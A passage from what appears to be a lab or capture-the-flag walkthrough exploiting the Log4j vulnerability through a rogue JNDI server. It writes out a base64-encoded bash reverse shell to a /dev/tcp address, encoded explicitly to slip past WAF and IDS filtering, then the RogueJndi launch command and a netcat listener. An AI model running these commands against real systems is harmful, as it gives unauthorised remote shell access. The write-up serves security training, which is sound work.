sudo apt install openjdk-11-jdk -y 
To install Maven, use the following command:
sudo apt install maven
You may need to update the operating system first before executing those commands. To update, run the following command “sudo apt update”
Step 2: Establishing the rogue JNDI
After you installed all the prerequisites, let’s now begin establishing the rogue JNDI.
Navigate to the rogue JNDI directory and execute the following command. This will generate a JAR file named “RogueJndi-1.1.jar” in the “rogue-jndi/target/” directory.
mvn package

The command “mvn package” is fundamental in Apache Maven, a popular build automation tool used primarily for Java projects. It is used to compile the project's source code, run tests, and package the compiled code into a distributable format, typically a JAR (Java Archive) or WAR (Web Application Archive) file. This command is part of the Maven build lifecycle.
Step 3: Create an encoded reverse shell to receive the incoming connections
Before we can execute the application, we first need to create our reverse shell payload and encode it in base64 to avoid any problems we may face.
In most web application penetration testing activities, developers configure some protection methods like WAF or specific firewalls (IDS/IPS) that filter and inspect the incoming requests or traffic. Since we are trying to connect using a reverse shell payload, we need to overcome any possible firewalls. Thus, we are encoding the requests and it will be decoded at the server’s end and excuetes the command.

Execute the following command to create the reverse shell and encode it using base64.
echo 'bash -c bash -i >&/dev/tcp/Tun0 IP/Port 0>&1' | base64
The purpose of this command is to create a base64-encoded string representation of a reverse shell command. When decoded and executed at the servers’ end, it establishes a reverse shell connection back to a specified IP and port, allowing remote control of the target system.

Step 4: Starting the Rogue JNDI to start the reverse connection
Now that we encoded the reverse shell using base64, we will initiate a command that utilizes this encoded reverse shell to establish the connection between the database and the attacker's machine.
As we have made use of the JNDI API and sent a LDAP lookup request and the database will send the response through the infected API. Then we just want to establish the connection at the attaker’s end. Encoding the reverse shell was essential to make sure all is set properly and the request bypasses any security controls.
To start the rogue JNDI reverse connection, write the following command on the terminal.
java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,BASE64 STRING}|{base64,-d}|{bash,-i}"You will need to change the parameters of the “BASE64 String” and replace it with the BASE64 String you have created and replace the Tun0 IP Address with your Tun0 IP Address. Exexute “ifconfig” to find it.
java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMT

Now that we have started the Rogue JNDI and encoded the reverse shell to send the responses to our Tun0 IP over port 9001. We will again exploit the log4j vulnerability and use the burpsuite for this purpose by modifying the “remember” parameter in the post request.
Meanwhile, we will start the netcat listener to receive all the incoming connections “responds” that come from the database.
sudo nc -lnvp 9001We will listen over the same port we configured the reverse shell on, which is 9001.


Now that we have established our connection successfully, we will stabilize our reverse shell to be more interactive using the following command
script /dev/null -c bash 
To figure out the running services on the server, type the following command
